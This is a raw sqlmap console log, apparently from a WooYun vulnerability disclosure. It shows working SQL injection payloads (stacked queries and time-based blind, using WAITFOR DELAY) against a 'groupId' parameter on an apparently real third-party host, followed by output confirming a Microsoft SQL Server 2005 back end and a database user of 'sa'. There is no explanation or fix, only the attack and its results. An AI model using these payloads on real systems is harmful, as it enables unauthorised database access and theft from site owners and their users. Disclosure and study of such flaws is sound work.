 管理员: sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: groupId=group07000000047'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: groupId=group07000000047' WAITFOR DELAY '0:0:5'--
---
[17:45:47] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[17:45:47] [INFO] fetching current user
[17:45:47] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:45:47] [INFO] retrieved:
[17:45:47] [WARNING] reflective value(s) found and filtering out
sa
current user:    'sa'
[17:45:51] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\zjyiz.zje.net.cn'
[*] shutting down at 17:45:51
D:\Python27\sqlmap>
www.wooyun.org